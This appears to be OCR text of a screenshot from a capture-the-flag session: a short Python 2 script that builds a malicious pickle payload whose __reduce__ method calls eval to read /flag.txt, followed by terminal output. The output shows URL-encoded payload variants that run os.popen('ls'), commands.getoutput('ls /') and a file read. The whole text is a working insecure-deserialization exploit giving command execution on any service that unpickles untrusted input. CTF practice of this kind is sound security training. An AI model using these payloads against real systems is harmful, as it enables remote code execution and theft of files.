 Open
2.py
~/Desktop
Save
1 import pickle
2 import urllib
3 class payload(object):
4     def __reduce__(self):
5        return (eval, ("open('/flag.txt','r').read()",))
6
7 a = pickle.dumps(payload())
8 a= urllib.quote(a)
9 print a
10
11
zkk@ubuntu: ~/Desktop
zkk@ubuntu:~/Desktop$ python2 2.py
c__builtin__%0Aeval%0Ap0%0A%28S%22__import__%28%27os%27%29.popen%28%27ls%27%29.r
ead%28%29%22%0Ap1%0Atp2%0ARp3%0A.
zkk@ubuntu:~/Desktop$ python2 2.py
  File "2.py", line 4
SyntaxError: Non-ASCII character '\xe4' in file 2.py on line 4, but no encoding
declared; see http://python.org/dev/peps/pep-0263/ for details
zkk@ubuntu:~/Desktop$ python2 2.py
ccommands%0Agetoutput%0Ap0%0A%28S%27ls%20/%27%0Ap1%0Atp2%0ARp3%0A.
zkk@ubuntu:~/Desktop$ python2 2.py
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29
%22%0Ap1%0Atp2%0ARp3%0A.
zkk@ubuntu:~/Desktop$ ~